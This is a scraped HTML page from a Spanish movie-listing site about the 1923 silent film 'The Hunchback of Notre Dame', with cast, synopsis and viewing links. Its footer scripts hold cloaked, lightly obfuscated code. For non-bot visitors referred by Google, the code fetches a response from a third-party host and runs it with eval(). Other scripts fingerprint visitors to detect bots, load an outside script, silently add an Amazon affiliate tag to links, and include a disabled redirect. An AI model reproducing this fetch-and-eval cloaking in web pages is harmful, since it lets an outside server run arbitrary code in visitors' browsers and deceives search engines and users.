

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cinecalidad.cloud/el-jorobado-de-notre-dame/
body_size: 9717
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cinecalidad-cloud.png"/>
		<link rel="apple-touch-icon" href="/images/cinecalidad-cloud.png"/>

        <!-- Title y Description -->

        <title>Cine de Calidad: El jorobado de Notre Dame</title>

        <meta name="description" content=" Título original : The Hunchback of Notre Dame Título en castellano : El jorobado de Notre Dame Año : 1923 Duración : 133 min. País : Estados Unidos Director...">

        <meta name="keywords" content="arroz">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cinecalidad.cloud/el-jorobado-de-notre-dame/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cine de Calidad: El jorobado de Notre Dame">

        <meta property="og:description" content=" Título original : The Hunchback of Notre Dame Título en castellano : El jorobado de Notre Dame Año : 1923 Duración : 133 min. País : Estados Unidos Director...">

        <meta property="og:image" content="/extern-imagescinelibreonlinecom/cine-libre-online-el-jorobado-de-notre-dame-1.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cine de Calidad: El jorobado de Notre Dame">

        <meta property="og:url" content="https://cinecalidad.cloud/el-jorobado-de-notre-dame/">

        <meta property="og:site_name" content="cinecalidad.cloud">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-21T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="arroz">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cinecalidad.cloud">

		<meta name="mobile-web-app-title" content="cinecalidad.cloud">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cine de Calidad: El jorobado de Notre Dame">

        <meta name="twitter:description" content=" Título original : The Hunchback of Notre Dame Título en castellano : El jorobado de Notre Dame Año : 1923 Duración : 133 min. País : Estados Unidos Director...">

        <meta name="twitter:image" content="/extern-imagescinelibreonlinecom/cine-libre-online-el-jorobado-de-notre-dame-1.jpg">

        <meta name="twitter:image:alt" content="Cine de Calidad: El jorobado de Notre Dame">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cinecalidad.cloud/#website", 
		"url": "https://cinecalidad.cloud", 
		"name": "cinecalidad.cloud", 
		"description": null, 
		"publisher": { "@id": "https://cinecalidad.cloud/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cinecalidad.cloud/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Cine de Calidad: El jorobado de Notre Dame",

          "description": " T\u00edtulo original : The Hunchback of Notre Dame T\u00edtulo en castellano : El jorobado de Notre Dame A\u00f1o : 1923 Duraci\u00f3n : 133 min. Pa\u00eds : Estados Unidos Director...",

          "image": {

            "@type": "ImageObject",

            "url": "\/extern-imagescinelibreonlinecom\/cine-libre-online-el-jorobado-de-notre-dame-1.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cinecalidad.cloud",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cinecalidad.cloud\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-21T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cinecalidad.cloud\/el-jorobado-de-notre-dame\/"
          },

          
          "articleSection": "arroz",

          
          "url": "https:\/\/cinecalidad.cloud\/el-jorobado-de-notre-dame\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cinecalidad.cloud"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "arroz",

              "item": "https:\/\/cinecalidad.cloud\/categoria\/arroz"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Cine de Calidad: El jorobado de Notre Dame",

              "item": "https:\/\/cinecalidad.cloud\/el-jorobado-de-notre-dame\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2024" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cinecalidad.cloud</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/peliculas-gratis">peliculas-gratis</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/arroz">arroz</a>

            
            <span>&gt;</span>

            Cine de Calidad: El jorobado de Notre Dame
        </div>

        

        <article>

            <h1>Cine de Calidad: El jorobado de Notre Dame</h1>

            <div class="article-meta">

                <span>📅 21/08/2025</span>

                
                
                <span>📂 <a href="/categoria/arroz">arroz</a></span>

                
            </div>

            

            			            <p><i>Título original</i> : <b>The Hunchback of Notre Dame</b></p><p> </p><p> <a href="//3.bp.blogspot.com/--nedpKIn33M/Vm3ujcH3a0I/AAAAAAAAB_o/y9y41CGsetI/s1600/El%2Bjorobado%2Bde%2BNotre%2BDame.jpg"><img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-jorobado-de-notre-dame-1.jpg"></a> <i>Título en castellano</i> : <b>El jorobado de Notre Dame</b></p><p> </p><p> <i>Año</i> : 1923</p><p> </p><p> <i>Duración</i> : 133 min.</p><p> </p><p> <i>País</i> : Estados Unidos</p><p> </p><p> <i>Director</i> : Wallace Worsley</p><p> </p><p> <i>Reparto</i> : Lon Chaney,  Patsy Ruth Miller,  Ernest Torrence,  Raymond Hatton,  Norman Kerry,  Tully Marshall,  Brandon Hurst</p><p> </p><p> <i>Género</i> : Drama / Cine mudo</p><p> </p><p> <i>Sinopsis</i> : Mientras baila en una plaza, la gitana Esmeralda es descubierta por Jehan. Obsesionado por su belleza, el hombre ordenará a Quasimodo, el campanero jorobado de Notre Dame, secuestrarla. Pero cuando Quasimodo es capturado y azotado, Esmeralda será la única que le demuestre su bondad.</p><p> </p><p> <u><b>El jorobado de Notre Dame Online</b></u></p><p> </p><p> <a href="https://archive.org/details/TheHunchbackOfNotreDame1923_717"><img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-jorobado-de-notre-dame-2.jpg"></a></p><p>Ver película online: <a href="https://archive.org/details/TheHunchbackOfNotreDame1923_717"><b>The Hunchback of Notre Dame</b></a></p><p>(versión original)</p><p> </p><p> </p><p> <a href="https://youtu.be/Kdmbm-iChwE"><img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-jorobado-de-notre-dame-3.jpg"></a></p><p>Ver película online: <a href="https://youtu.be/Kdmbm-iChwE"><b>El jorobado de Notre Dame</b></a></p><p>(versión original con subtítulos en español)</p><p> </p><p> </p><p> <!---tag:peliculas-gratis---></p>			
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#85e7ecf1e0e9e6edf0fdc5fce4edeaeaabe0f6"><span class="__cf_email__" data-cfemail="6c0e051809000f0419142c150d04030342091f">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#87e5eef3e2ebe4eff2ffc7fee6efe8e8a9e2f4"><span class="__cf_email__" data-cfemail="2a48435e4f4649425f526a534b424545044f59">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=36300&from=cinecalidad.cloud&id=144')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/12-hombres-sin-piedad/' alt='Cine de Calidad: 12 hombres sin piedad '><h2>Cine de Calidad: 12 hombres sin piedad </h2></a></li><li><a href='/15-clasicas-peliculas-de-los-70-poco-conocidas/' alt='Cine de Calidad: 15 clásicas películas de los 70 poco conocidas que puedes ver Online gratis'><h2>Cine de Calidad: 15 clásicas películas de los 70 poco conocidas que puedes ver Online gratis</h2></a></li><li><a href='/20000-leguas-de-viaje-submarino/' alt='Cine de Calidad: 20.000 leguas de viaje submarino'><h2>Cine de Calidad: 20.000 leguas de viaje submarino</h2></a></li><li><a href='/2024-apocalipsis-nuclear-un-muchacho-y/' alt='Cine de Calidad: 2024: Apocalipsis nuclear (Un muchacho y su perro)'><h2>Cine de Calidad: 2024: Apocalipsis nuclear (Un muchacho y su perro)</h2></a></li><li><a href='/24-horas-vida-una-mujer-affair-in-monte-carlo/' alt='Cine de Calidad: 24 horas de la vida de una mujer (Affair in Monte Carlo)'><h2>Cine de Calidad: 24 horas de la vida de una mujer (Affair in Monte Carlo)</h2></a></li><li><a href='/25-peliculas-clasicas-online/' alt='Cine de Calidad: 25 Películas clásicas online imprescindibles'><h2>Cine de Calidad: 25 Películas clásicas online imprescindibles</h2></a></li><li><a href='/39-escalones/' alt='Cine de Calidad: 39 escalones'><h2>Cine de Calidad: 39 escalones</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cinecalidad.cloud</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/peliculas-gratis" style="color: #fff;">peliculas-gratis</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cinecalidad.cloud. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#b2d0ddc6dbd8dddcdedbdcd7f2d5dfd3dbde9cd1dddf" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cinecalidad.cloud/",
					"website_privacy_policy_url": "https://cinecalidad.cloud/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cine+de+Calidad%3A+El+jorobado+de+Notre+Dame", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"882f6a63f88c48eeac26d3146f83d97e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
